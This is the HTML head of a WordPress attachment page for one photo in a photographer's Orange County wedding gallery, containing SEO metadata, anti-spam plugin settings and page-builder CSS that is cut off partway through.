

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/
body_size: 42015
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"87431fc8b2","_rest_nonce":"4e9427086d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"87431fc8b2","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/d5987274b69d92e284dd11feced00250.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"a3f6daefcc765be52ef06ce81cce3e86","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>orange-county-wedding-photo-50 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="orange-county-wedding-photo-50 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/","url":"https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/","name":"orange-county-wedding-photo-50 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/#primaryimage"},"image":{"@id":"https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50.jpg","datePublished":"2011-10-25T06:09:40+00:00","dateModified":"2011-10-25T06:09:40+00:00","breadcrumb":{"@id":"https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50.jpg","width":650,"height":433},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"orange county wedding | janet + stephen","item":"https://carolinetran.net/orange-county-wedding-janet-stephen/"},{"@type":"ListItem","position":3,"name":"orange-county-wedding-photo-50"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; orange-county-wedding-photo-50 Comments Feed" href="https://carolinetran.net/orange-county-wedding-janet-stephen/orange-county-wedding-photo-50/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left 